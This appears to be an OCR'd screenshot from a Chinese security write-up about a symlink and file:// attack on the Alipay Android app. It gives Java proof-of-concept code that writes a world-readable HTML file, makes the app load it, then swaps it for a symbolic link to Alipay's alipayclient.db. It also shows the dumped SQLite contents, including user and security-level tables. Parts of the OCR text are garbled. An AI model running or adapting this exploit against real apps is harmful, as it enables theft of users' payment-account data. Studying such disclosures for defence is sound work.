 1.操纵 宝访问恶意APP目录下的777属性的恶意网页
2.恶意APP将网页地址软链接到 宝APP的数据文件
3.脚本延时8秒读取当前网页地址被软链到支付宝数据文件
#TARGET_FILE_PATH
#file:///data/data/com.eg.android.AlipayGphonedatabases/alipayclient.db
#HTML_PATH
#file:///data/data/com.example.test/tmp/XXXXX.html
public void doit() {
try {
// create a malicious HTML
cmdexec("mkdir " + MY_TMP_DIR);
cmdexec("echo \"" + HTML + "\" > " + HTML_PATH);
cmdexec("chmod -R 777 " + MY_TMP_DIR);
Thread.sleep(1000);
// force Firefox to load the malicious HTML
invokeChrome("file://" + HTML_PATH);
Thread.sleep(4000);
// replace the HTML with a symbolic link to TARGET_FILE
cmdexec("rm " + HTML_PATH);
cmdexec("ln -s " + TARGET_FILE_PATH + " " + HTML_PATH);
}
catch (Exception e) {}
}
17:08
file://上的页面说：
SQLite format 3 @
M r f
L )) Stabletaobaouserinfot
aobaouserinfo CREATE TABLE
`taobaouserinfo` (`userId`
VARCHAR , `loginTime` VARCHAR
, `taoBaoUserId` VARCHAR , `id`
INTEGER PRIMARY KEY
AUTOINCREMENT , UNIQUE
(`taoBaoUserId`)); O) indexsqlite_
autoindex_taobaouserinfo_1taoba
ouserinfo
x ' /
tablesecuritylevelsecuritylevelCRE
ATE TABLE `securitylevel`
(`refresh` SMALLINT , `logonId`
VARCHAR , `level` VARCHAR , `id`
INTEGER PRIMARY KEY
AUTOINCREMENT
信息安全知识